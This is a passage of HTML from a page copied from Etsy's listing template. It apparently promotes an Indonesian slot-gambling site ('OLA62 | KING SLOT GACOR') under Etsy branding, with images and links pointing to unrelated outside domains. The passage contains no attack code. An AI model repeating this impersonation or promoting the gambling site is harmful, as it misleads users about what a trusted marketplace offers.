<label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
<label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
</div>

<div class="wt-radio wt-mb-xs-1">
<input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
<label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
</div>

<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
Silakan pilih alasannya
</div>
</fieldset>
</div>
</div>
</div>
<!-- /Step 1 -->

<!-- Step 2 -->
<div class="report-item-step wt-display-none">
<div data-report-comment class="wt-validation" tabindex="0">
<label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
<textarea
id="report-item-reason"
data-report-comment-input
name="reason"
class="wt-textarea"
placeholder="Include anything else we should know about this item"
></textarea>

<div
data-error="no-report-comment"
id="no-report-comment"
class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2"
>
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
</svg>
</span>
Pastikan untuk menambahkan lebih banyak rincian.
</div>

<div
data-error="comment-min-length-illegal-content"
id="comment-min-length-illegal-content"
class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2"
>
<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path>
</svg>
</span>
Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
</div>
</div>
</div>
<!-- /Step 2 -->

<div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
</div>

<div
data-report-item-overlay-footer
class="wt-overlay__footer wt-pt-xs-0 wt-display-none"
id="overlay-footer"
aria-hidden="true"
style="display:none;"
>
<input type="hidden" name="_nnc" class="hidden csrf" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" />
<input type="hidden" name="target_id" value="8923155835" />
<input type="hidden" name="target_type" value="listing" />
<input type="hidden" name="send_report" value="true" />
<input type="hidden" name="ref" value="unknown" />
<input type="hidden" name="platform" value="web" />
<input type="hidden" name="search_query" value="" />

<div class="wt-overlay__footer__cancel">
<button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
</div>
<div class="wt-overlay__footer__action">
<button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
<button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
</div>
</div>
</form>
</div>
</div>
</div>
<!-- /Report Item Overlay -->

<!-- Image Overlay -->
<div
class="wt-overlay image-overlay wt-justify-content-center"
data-image-overlay
data-animate-out="false"
id="image-overlay"
role="dialog"
aria-hidden="true"
>
<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button
data-clg-id="WtButton"
class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2"
data-wt-overlay-close="true"
aria-label="close"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
</svg>
</span>
</button>

<div
data-overlay-main-image-container
class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10"
>
<button
data-clg-id="WtButton"
class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2"
data-image-overlay-prev="true"
aria-label="previous"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path>
</svg>
</span>
</button>

<button
data-clg-id="WtButton"
class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2"
data-image-overlay-next="true"
aria-label="next"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path>
</svg>
</span>
</button>

<ul
class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
style="padding-top:80%;"
data-image-overlay-list
tabindex="0"
>
<!-- item 0 -->
<li
class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
data-listing-image
data-index="0"
data-image-id="6845617078"
>
<img
class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="3000"
data-original-image-height="3000"
data-index="0"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
/>
</li>

<!-- item 1: video placeholder -->
<li
class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
data-listing-image
data-listing-video="true"
data-index="1"
data-image-id="listing-video-1"
>
<div
data-clg-id="WtSpinner"
class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape"
aria-live="assertive"
data-overlay-video-loading-spinner
aria-hidden="true"
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="24" cy="24" r="21"></circle>
</svg>
</span>
Loading
</div>
</li>

<!-- item 2..10 (images) -->
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="6354031418">
<img
class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000"
data-original-image-height="2000"
data-index="2"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
/>
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="6402117407">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="3"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="6354386589">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="4"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="6285298756">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="name yarn jumper for kids"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="5"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6430051759">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="6"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="7056312285">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="7"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="8" data-image-id="6332997945">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="8"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="9" data-image-id="6722497805">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="9"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="10" data-image-id="6356157787">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10"
data-delay-src="https://landing.1kali.com/logo/logo.webp"
data-delay-srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-original-image-width="2000" data-original-image-height="2000" data-index="10"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp" />
</li>

<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
<span class="wt-icon wt-icon--smallest">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path>
<path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path>
<path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path>
</svg>
</span>
Click to zoom
</span>
</div>
</ul>
</div>

<!-- Thumbnails -->
<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
<ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
<div class="wt-position-relative wt-height-full">
<img class="wt-width-full" data-carousel-thumbnail-image src="https://landing.1kali.com/logo/logo.webp" data-src-delay="https://landing.1kali.com/logo/logo.webp" />
<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<polygon points="4 4 4 20 20 12 4 4"></polygon>
</svg>
</span>
</div>
</div>
</li>

<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
<img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 6" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 7" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 8" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 9" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>

<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
<img class="wt-width-full" alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 10" data-carousel-thumbnail-image loading="lazy" src="https://landing.1kali.com/logo/logo.webp" />
</li>
</ul>
</div>
<!-- /Thumbnails -->
</div>
</div>
<!-- /Image Overlay -->

<!-- Locale Picker -->
<div
data-toolkit-overlay
data-wt-overlay
aria-hidden="true"
role="dialog"
aria-labelledby="wt-locale-picker-overlay-title"
data-overlay-transition="1"
id="wt-locale-picker-overlay"
class="v2-locale-picker-overlay wt-overlay"
>
<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
</div>

<form method="post" action="" onsubmit="return false">
<input type="hidden" name="region_code" value="" />
<p class="wt-mb-xs-3 wt-text-body-01">
Set where you live, what language you speak, and the currency you use.
<a class="wt-text-link" href="https://www.paroquiasenhoradasaude.com.br/help/article/493" target="_blank">Learn more.</a>
</p>

<div id="locale-picker-sections-wrap"></div>

<div class="wt-overlay__footer wt-justify-content-flex-end">
<div class="wt-overlay__footer__action">
<a
type="button"
data-wt-overlay-close
class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1"
name="cancel"
>
Cancel
<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
<span class="etsy-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10"></circle>
</svg>
</span>
Loading
</div>
</a>

<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
Save
<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
<span class="etsy-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<circle fill="transparent" cx="12" cy="12" r="10"></circle>
</svg>
</span>
Loading
</div>
</button>
</div>
</div>
</form>
</div>
</div>
<!-- /Locale Picker -->

<!-- Country Picker -->
<div
data-clg-id="WtOverlay"
class="wt-overlay wt-overlay--large wt-overlay--has-close-icon"
id="country-picker"
aria-hidden="true"
aria-modal="false"
role="dialog"
aria-label="Wilayah tempat OLA62 menjalankan bisnisnya"
data-wt-overlay
>
<div class="wt-overlay__modal" data-overlay-modal>
<button
type="button"
class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
aria-label="Close"
data-wt-overlay-close
>
<span class="wt-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path>
</svg>
</span>
</button>

<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
<p class="wt-text-heading">Wilayah tempat OLA62 menjalankan bisnisnya:</p>
</div>

<!-- daftar negara (sudah kamu minta rapi sebelumnya, disisipkan apa adanya) -->
<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
</div>

<div
data-clg-id="WtOverlayFooter"
class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full"
>
<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
Got it
</button>
</div>
</div>
</div>
</div>
</div>
</div>

<div id="wt-portal-yellow" style="z-index:80;position:relative;"></div>
<div id="wt-portal-orange" style="z-index:80;position:relative;"></div>
<div id="wt-portal-red-orange" style="z-index:80;position:absolute;top:0;left:0;width:100%;height:0;"></div>
<div id="wt-portal-red" style="z-index:80;position:relative;"></div>
</div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<div id="google-tag-manager-container" aria-hidden="true">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.dataLayer = [
{
"tp_consent": "yes",
"Language": "en-US",
"Region": "ID",
"Currency": "IDR",
"UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"DetectedRegion": "ID",
"uuid": 1757443932,
"request_start_time": 1757443932,
"fbp": "fb.1.1757443900517.6658388326753490"
}
];
</script>

<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>



<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585